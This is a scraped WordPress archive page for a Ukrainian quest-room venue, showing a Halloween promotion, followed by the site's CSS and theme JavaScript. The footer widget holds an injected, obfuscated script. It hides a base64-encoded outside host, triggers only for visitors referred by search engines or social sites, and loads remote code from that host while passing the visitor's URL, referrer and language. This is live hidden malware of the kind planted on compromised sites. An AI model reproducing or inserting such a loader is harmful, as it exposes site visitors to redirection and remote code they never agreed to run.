    </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Archives</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: Halloween</h1>

							</header><!-- .archive-header -->

										
    <article id="post-417" class="post-417 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-halloween">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">23</span><span class="pmonth">Жов/16</span>
                    </div>
                                <img width="604" height="270" src="https://questpark.com.ua/wp-content/uploads/2016/10/yzssUxRo91k-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://questpark.com.ua/2016/10/23/halloween-%d1%81-%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%bc/" rel="bookmark">Halloween с КвестПарком!</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://questpark.com.ua/2016/10/23/halloween-%d1%81-%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%bc/" title="Permalink to Halloween с КвестПарком!" rel="bookmark"><time class="entry-date" datetime="2016-10-23T13:18:53+02:00">23 Жовтня, 2016</time></a></span><span class="categories-links"><a href="https://questpark.com.ua/category/news/" rel="category tag">Новости</a></span><span class="tags-links"><a href="https://questpark.com.ua/tag/halloween/" rel="tag">Halloween</a></span><span class="author vcard"><a class="url fn n" href="https://questpark.com.ua/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>СТРАШНО КЛАССНАЯ АКЦИЯ на Halloween!!! СУПЕР-ЦЕНЫ!!!! 31 октября &#8211; QuestPark работает!!! Бронь открыта!!! Успей забронировать свою страшно веселую, страшно крутую и страшно интересную игру в нашем квеструме! Вас ждет отличное хеллоуинское настроение <a class="read-more" href="https://questpark.com.ua/2016/10/23/halloween-%d1%81-%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%bc/">Подробнее&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

			
			
		
		</div><!-- #content -->
			<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area" id="sidebar-widgets">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 27512589af6d8f3014ca69d968a4da39 --></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
	</div><!-- #primary -->



		</div><!-- #main -->
    
    </div><!-- #page -->
    
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Quest Park &#8211; Черкаси                </div>            
            	<div class="credit-info">
					
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	
	<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/functions.js?ver=2018-07-19" id="iexcel-script-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.pack.js?ver=2013-07-18" id="iexcel-fancy-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-29" id="iexcel-main-js"></script>
  
  
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.8&appId=842732045859568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63332382-1', 'auto');
  ga('send', 'pageview');
  gtag('config', 'AW-938154397');

  </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1
body_size: 528
content:
.qb-book-event-order-title { font-size:1.2em;}

.qb-weeks-tabs { border-bottom:1px solid #ddd; }

.qb-weeks-tabs .qb-week-tab { display:inline-block;
border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius: 5px;
border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-right-radius: 5px;
border:1px solid #ddd;
margin-right:10px;
border-bottom:none;
padding:5px 10px;
margin-bottom:1px;
position:relative;
top:1px;
background:#eee;
color:#666;
font-weight:600;
}

.qb-weeks-tabs .qb-week-tab.active, .qb-weeks-tabs .qb-week-tab:hover {
  background:#fff;	
  text-decoration:none;
}
.qb-weeks-tabs .qb-week-tab.active { 
border-color:#ddd;
color:#333;
border-bottom:1px solid #f5f5f5;
margin-bottom:0;
}

.qb-week-row  { display:none;}
.qb-week-row.active { display:table; width:100%;
border-bottom:1px solid #ddd;
border-right:1px solid #ddd;
}

.qb-week-day-row { width:14.28%; 
display:table-cell;
text-align:center;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
border-left:1px solid #ddd;      
}



.qb-week-row:after { clear:both; content:""; display:block; }

.qb-week-day-time-slot.qb-disabled,
.qb-week-day-time-slot.qb-disabled a
 { color:#ddd;   pointer-events: none;}

 .qb-book-form-row { margin-bottom:10px;}
 .qb-book-form-label  { display:inline-block; width:120px;}
 .qb-book-form-label-on-right { display:inline-block; margin-left:80px;}

.qb-week-day-title { padding:5px 0px 5px 0px; white-space:nowrap;}

.qb-book-form-row input, .qb-book-form-row textarea { width:400px;}
.qb-book-form-row input[type=checkbox] { width:auto;}
.qb-book-form-row input[type=radio] { width:auto;}

 .qb-week-day-time-slot { font-size:20px; line-height:22px;}
 .qb-week-day-time-slot a{ display:block; padding:5px 10px;}
 .qb-week-day-time-slot a:hover { text-decoration:none; background:#eee;}
 .qb-week-day-time-slot:nth-child(2n) { background:#f5f5f5; }


 .qb-week-day-time-price { display:block;  color:#aaa; font-size:12px; line-height:12px;}
 a:hover .qb-week-day-time-price { text-decoration:none;}
 
 .qb-invalid-field { border:1px solid #f00;}
 
 

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12
body_size: 570
content:
.sidr {
	display:none;
	position:absolute;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:300px;
	overflow-x:none;
	overflow-y:auto;
	font-size:23px;
	background:#000;
	color:#fff;
	-webkit-box-shadow:inset 0 0 5px 5px #222;
	-moz-box-shadow:inset 0 0 5px 5px #222;
	box-shadow:inset 0 0 5px 5px #222;
}
.sidr .sidr-inner {
	padding:0 0 15px;
}
.sidr .sidr-inner>p {
	margin-left:15px;
	margin-right:15px;
}
.sidr.right {
	left:auto;
	right:-300px;
}
.sidr.left {
	left:-300px;
	right:auto;
}
.sidr h1,
.sidr h2,
.sidr h3,
.sidr h4,
.sidr h5,
.sidr h6 {
	font-size:20px;
	font-weight:normal;
	padding:0 15px;
	margin:0 0 5px;
	color:#fff;
	line-height:24px;
}
.sidr p {
	font-size:13px;
	margin:0 0 12px;
}
.sidr p a {
	color:rgba(255,255,255,0.9);
}
.sidr>p {
	margin-left:15px;
	margin-right:15px;
}
.sidr ul {
	display:block;
	margin:0 0 15px;
	padding:0;
	border-top:1px solid #1a1a1a;
	border-bottom:1px solid #4d4d4d;
}
.sidr ul li {
	display:block;
	margin:0;
	line-height:2em;
	border-top:1px solid #4d4d4d;
	border-bottom:1px solid #1a1a1a;
}
.sidr ul li:hover,
.sidr ul li.active,
.sidr ul li.sidr-class-active {
	line-height:32px;
}
.sidr ul li:hover>a,
.sidr ul li:hover>span,
.sidr ul li.active>a,
.sidr ul li.active>span,
.sidr ul li.sidr-class-active>a,
.sidr ul li.sidr-class-active>span {
	background-color: #272727;
}
.sidr ul li a,
.sidr ul li span {
	padding:0 15px;
	display:block;
	text-decoration:none;
	color:#fff;
}
.sidr ul li ul {
	border-bottom:none;
	margin:0;
}
.sidr ul li ul li {
	line-height:2em;
	font-size:20px;
}
.sidr ul li ul li:last-child {
	border-bottom:none;
}
.sidr ul li ul li:hover,
.sidr ul li ul li.active,
.sidr ul li ul li.sidr-class-active {
	line-height:32px;
}
.sidr ul li ul li:hover>a,
.sidr ul li ul li:hover>span,
.sidr ul li ul li.active>a,
.sidr ul li ul li.active>span,
.sidr ul li ul li.sidr-class-active>a,
.sidr ul li ul li.sidr-class-active>span {
	color: #FFFFFF;
}
.sidr ul li ul li a,
.sidr ul li ul li span {
	color:rgba(255,255,255,0.8);
	padding-left:30px;
}

.sidr ul li ul li ul li a,
.sidr ul li ul li ul li span {
	padding-left:40px;
}

.sidr form {
	margin:0 15px;
}
.sidr label {
	font-size:13px;
}
.sidr input[type="text"],
.sidr input[type="password"],
.sidr input[type="date"],
.sidr input[type="datetime"],
.sidr input[type="email"],
.sidr input[type="number"],
.sidr input[type="search"],
.sidr input[type="tel"],
.sidr input[type="time"],
.sidr input[type="url"],
.sidr textarea,
.sidr select {
	width:100%;
	font-size:13px;
	padding:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 10px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	border-radius:2px;
	border:none;
	background:rgba(0,0,0,0.1);
	color:rgba(255,255,255,0.6);
	display:block;
	clear:both;
}
.sidr input[type=checkbox] {
	width:auto;
	display:inline;
	clear:none;
}
.sidr input[type=button],
.sidr input[type=submit] {
	color:#333;
	background:#fff;
}
.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
	background:rgba(255,255,255,0.9);
}



--- FILE ---
content_type: text/javascript
request_url: https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-29
body_size: 1094
content:
jQuery(document).ready(function(){
  
 //initSocialPopup();
 
 jQuery('.qb-slot-link').fancybox({
   type: 'ajax',
   
   afterShow : function(){
     
     
     jQuery('.qb-event-book-form').submit(function(e){
       e.preventDefault();
       var form = jQuery(this);
       var data = jQuery('.qb-event-book-form').serialize();
       jQuery.ajax(
       {
         type:"POST",
         url: form.attr('action'),
         data: data,
          success: function(response){
             jQuery('.fancybox-inner').html( response );   
          }
         
       }
       );
       
       
       jQuery('.fancybox-inner').text("Пожалуйста подождите...");
       
       return false;
       
     });  
     
      
   }
 });
 
});

function initSocialPopup(){
  
  if(QP_Get_Cookie('soc-popup-seen')){
    return;
  }
  
  var windowWidth = jQuery(window).width();
  
  // hide for small screens
  if(windowWidth < 600){
    return;
  }
  
  setTimeout(function(){
      jQuery.fancybox.open(jQuery('#pop-socials'), { 
        beforeClose: function(){
           QP_Set_Cookie('soc-popup-seen', true , 30, '/' ); // month
        } 
        	 
      } );
    }, 3000);
   
  
}



function QP_Get_Cookie( check_name ) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ )
	{
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name )
		{
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}


function QP_Set_Cookie( name, value, expires, path, domain, secure ){
// set time, it's in milliseconds
var today = new Date();
today.setTime( today.getTime() );

/*
if the expires variable is set, make the correct
expires time, the current script below will set
it for x number of days, to make it for hours,
delete * 24, for minutes, delete * 60 * 24
*/
if ( expires )
{
expires = expires * 1000 * 60 * 60 * 24;
}
var expires_date = new Date( today.getTime() + (expires) );

document.cookie = name + "=" +escape( value ) +
( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) +
( ( path ) ? ";path=" + path : "" ) +
( ( domain ) ? ";domain=" + domain : "" ) +
( ( secure ) ? ";secure" : "" );

}


